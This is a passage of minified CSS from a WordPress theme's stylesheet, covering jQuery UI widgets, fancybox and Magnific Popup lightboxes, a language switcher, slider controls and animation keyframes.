0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:after,.ui-helper-clearfix:before{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0;padding:.5em .5em .5em .7em;min-height:0;font-size:100%}.ui-accordion .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-icons .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-header .ui-accordion-header-icon{position:absolute;left:.5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible}.ui-button,.ui-button:active,.ui-button:hover,.ui-button:link,.ui-button:visited{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:normal}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-icons-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}button.ui-button::-moz-focus-inner,input.ui-button::-moz-focus-inner{border:0;padding:0}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-next-hover,.ui-datepicker .ui-datepicker-prev-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-next span,.ui-datepicker .ui-datepicker-prev span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:700;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td a,.ui-datepicker td span{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-dialog{overflow:hidden;position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:20px;margin:-10px 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:0 0;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-draggable-handle{-ms-touch-action:none;touch-action:none}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{position:relative;margin:0;padding:3px 1em 3px .4em;cursor:pointer;min-height:0;list-style-image:url("[data-uri]")}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0}.ui-menu .ui-state-active,.ui-menu .ui-state-focus{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block;-ms-touch-action:none;touch-action:none}.ui-resizable-autohide .ui-resizable-handle,.ui-resizable-disabled .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable{-ms-touch-action:none;touch-action:none}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted #000}.ui-selectmenu-menu{padding:0;margin:0;position:absolute;top:0;left:0;display:none}.ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px}.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{font-size:1em;font-weight:700;line-height:1.5;padding:2px .4em;margin:.5em 0 0;height:auto;border:0}.ui-selectmenu-open{display:block}.ui-selectmenu-button{display:inline-block;overflow:hidden;position:relative;text-decoration:none;cursor:pointer}.ui-selectmenu-button span.ui-icon{right:.5em;left:auto;margin-top:-8px;position:absolute;top:50%}.ui-selectmenu-button span.ui-selectmenu-text{text-align:left;padding:.4em 2.1em .4em 1em;display:block;line-height:1.4;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-sortable-handle{-ms-touch-action:none;touch-action:none}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:none;background:0 0;color:inherit;padding:0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:22px}.ui-spinner-button{width:16px;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top:none;border-bottom:none;border-right:none}.ui-spinner .ui-icon{position:absolute;margin-top:-8px;top:50%;left:0}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-spinner .ui-icon-triangle-1-s{background-position:-65px -16px}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:0 0}.ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget button,.ui-widget input,.ui-widget select,.ui-widget textarea{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:url("https://www.barsnet.com/wp-content/themes/fulton/css/images/ui-bg_flat_75_ffffff_40x100.png") 50% 50% repeat-x #fff;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:url("https://www.barsnet.com/wp-content/themes/fulton/css/images/ui-bg_highlight-soft_75_cccccc_1x100.png") 50% 50% repeat-x #ccc;color:#222;font-weight:700}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:url("https://www.barsnet.com/wp-content/themes/fulton/css/images/ui-bg_glass_75_e6e6e6_1x400.png") 50% 50% repeat-x #e6e6e6;font-weight:400;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-focus,.ui-widget-header .ui-state-hover{border:1px solid #999;background:url("https://www.barsnet.com/wp-content/themes/fulton/css/images/ui-bg_glass_75_dadada_1x400.png") 50% 50% repeat-x #dadada;font-weight:400;color:#212121}.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:url("https://www.barsnet.com/wp-content/themes/fulton/css/images/ui-bg_glass_65_ffffff_1x400.png") 50% 50% repeat-x #fff;font-weight:400;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:url("https://www.barsnet.com/wp-content/themes/fulton/css/images/ui-bg_glass_55_fbf9ee_1x400.png") 50% 50% repeat-x #fbf9ee;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url("https://www.barsnet.com/wp-content/themes/fulton/css/images/ui-icons_222222_256x240.png")}.ui-widget-header .ui-icon{background-image:url("https://www.barsnet.com/wp-content/themes/fulton/css/images/ui-icons_222222_256x240.png")}.ui-state-default .ui-icon{background-image:url("https://www.barsnet.com/wp-content/themes/fulton/css/images/ui-icons_888888_256x240.png")}.ui-state-focus .ui-icon,.ui-state-hover .ui-icon{background-image:url("https://www.barsnet.com/wp-content/themes/fulton/css/images/ui-icons_454545_256x240.png")}.ui-state-active .ui-icon{background-image:url("https://www.barsnet.com/wp-content/themes/fulton/css/images/ui-icons_454545_256x240.png")}.ui-state-highlight .ui-icon{background-image:url("https://www.barsnet.com/wp-content/themes/fulton/css/images/ui-icons_2e83ff_256x240.png")}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-corner-all,.ui-corner-left,.ui-corner-top{border-top-left-radius:4px}.ui-corner-all,.ui-corner-right,.ui-corner-top,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-br,.ui-corner-right{border-bottom-right-radius:4px}.ui-widget-overlay{background:url("https://www.barsnet.com/wp-content/themes/fulton/css/images/ui-bg_flat_0_aaaaaa_40x100.png") 50% 50% repeat-x #aaa;opacity:.3;filter:Alpha(Opacity=30)}.fancybox-image,.fancybox-inner,.fancybox-nav,.fancybox-nav span,.fancybox-outer,.fancybox-skin,.fancybox-tmp,.fancybox-wrap,.fancybox-wrap iframe,.fancybox-wrap object{padding:0;margin:0;border:0;outline:0;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-inner,.fancybox-outer{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-iframe,.fancybox-image{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-next span,.fancybox-prev span{background-image:url('https://www.barsnet.com/wp-content/themes/fulton/images/fancybox/fancybox_sprite.png')}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url('https://www.barsnet.com/wp-content/themes/fulton/images/fancybox/fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:url('https://www.barsnet.com/wp-content/themes/fulton/images/fancybox/blank.gif');-webkit-tap-highlight-color:transparent;z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:hidden!important;width:auto}.fancybox-lock body{overflow:hidden!important}.fancybox-lock-test{overflow-y:hidden!important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('https://www.barsnet.com/wp-content/themes/fulton/images/fancybox/fancybox_overlay.png')}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:0 0;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#fff;font-weight:700;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-next span,.fancybox-prev span{background-image:url('https://www.barsnet.com/wp-content/themes/fulton/images/fancybox/fancybox_sprite@2x.png');background-size:44px 152px}#fancybox-loading div{background-image:url('https://www.barsnet.com/wp-content/themes/fulton/images/fancybox/fancybox_loading@2x.gif');background-size:24px 24px}}#polyglotLanguageSwitcher,#polyglotLanguageSwitcher *{margin:0;padding:0;outline:0}#polyglotLanguageSwitcher ul{list-style:none}#polyglotLanguageSwitcher{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;color:#444;line-height:normal;position:relative;z-index:100}#polyglotLanguageSwitcher form{display:none}#polyglotLanguageSwitcher a{text-decoration:none;display:block;padding:5px 0;color:#444;text-align:center;width:120px;background-repeat:no-repeat;background-position:9px center}#polyglotLanguageSwitcher a:hover{color:#000}#polyglotLanguageSwitcher a.current:active,#polyglotLanguageSwitcher a.current:link,#polyglotLanguageSwitcher a.current:visited{position:relative;background-color:#fff;border:1px solid #e5e5e5;border-radius:3px;height:1.25em}#polyglotLanguageSwitcher a.current:hover,#polyglotLanguageSwitcher ul.dropdown li:hover{background-color:#f7f7f7}#polyglotLanguageSwitcher a.active{border-bottom:none!important;border-radius:3px 3px 0 0!important}#polyglotLanguageSwitcher ul.dropdown{display:none;position:absolute;top:2.333em;left:0;background-color:#fff;border:1px solid #e5e5e5;border-top:none!important;border-radius:0 0 3px 3px}#polyglotLanguageSwitcher ul.dropdown li{border-top:1px dotted #d4d4d4}#polyglotLanguageSwitcher ul.dropdown li:last-child{border-radius:0 0 3px 3px}#en{background-image:url(https://www.barsnet.com/wp-content/themes/fulton/images/flags/gb.png)}#fr{background-image:url(https://www.barsnet.com/wp-content/themes/fulton/images/flags/fr.png)}#de{background-image:url(https://www.barsnet.com/wp-content/themes/fulton/images/flags/de.png)}#it{background-image:url(https://www.barsnet.com/wp-content/themes/fulton/images/flags/it.png)}#es{background-image:url(https://www.barsnet.com/wp-content/themes/fulton/images/flags/es.png)}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg)}50%,80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg)}50%,80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}.noUi-target,.noUi-target *{-webkit-touch-callout:none;-webkit-user-select:none;-ms-touch-action:none;-ms-user-select:none;-moz-user-select:none;-moz-box-sizing:border-box;box-sizing:border-box}.noUi-target{position:relative;direction:ltr}.noUi-base{width:100%;height:100%;position:relative;z-index:1}.noUi-origin{position:absolute;right:0;top:0;left:0;bottom:0}.noUi-handle{position:relative;z-index:1}.noUi-stacking .noUi-handle{z-index:10}.noUi-state-tap .noUi-origin{-webkit-transition:left .3s,top .3s;transition:left .3s,top .3s}.noUi-state-drag *{cursor:inherit!important}.noUi-base{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.noUi-horizontal{height:10px}.noUi-horizontal .noUi-handle{width:20px;height:20px;left:-17px;top:-6px}.noUi-vertical{width:18px}.noUi-vertical .noUi-handle{width:28px;height:34px;left:-6px;top:-17px}.noUi-background{background:#fafafa;box-shadow:inset 0 1px 1px #f0f0f0}.noUi-connect{background:#3fb8af;box-shadow:inset 0 0 3px rgba(51,51,51,.45);-webkit-transition:background 450ms;transition:background 450ms}.noUi-origin{border-radius:2px}.noUi-target{border-radius:4px;border:1px solid #d3d3d3;box-shadow:inset 0 1px 1px #f0f0f0,0 3px 6px -5px #bbb}.noUi-target.noUi-connect{box-shadow:inset 0 0 3px rgba(51,51,51,.45),0 3px 6px -5px #bbb}.noUi-dragable{cursor:w-resize}.noUi-vertical .noUi-dragable{cursor:n-resize}.noUi-handle{border:1px solid #d9d9d9;border-radius:3px;background:#fff;cursor:default;box-shadow:inset 0 0 1px #fff,inset 0 1px 7px #ebebeb,0 3px 6px -3px #bbb}.noUi-active{box-shadow:inset 0 0 1px #fff,inset 0 1px 7px #ddd,0 3px 6px -3px #bbb}.noUi-handle:after,.noUi-handle:before{display:none;display:block;position:absolute;height:14px;width:1px;background:#e8e7e6;left:14px;top:6px}.noUi-handle:after{left:17px}.noUi-vertical .noUi-handle:after,.noUi-vertical .noUi-handle:before{width:14px;height:1px;left:6px;top:14px}.noUi-vertical .noUi-handle:after{top:17px}[disabled] .noUi-connect,[disabled].noUi-connect{background:#b8b8b8}[disabled] .noUi-handle,[disabled].noUi-origin{cursor:not-allowed}.noUi-pips,.noUi-pips *{-moz-box-sizing:border-box;box-sizing:border-box}.noUi-pips{position:absolute;font:400 12px Arial;color:#999}.noUi-value{width:40px;position:absolute;text-align:center}.noUi-marker{position:absolute;background:#ccc}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid 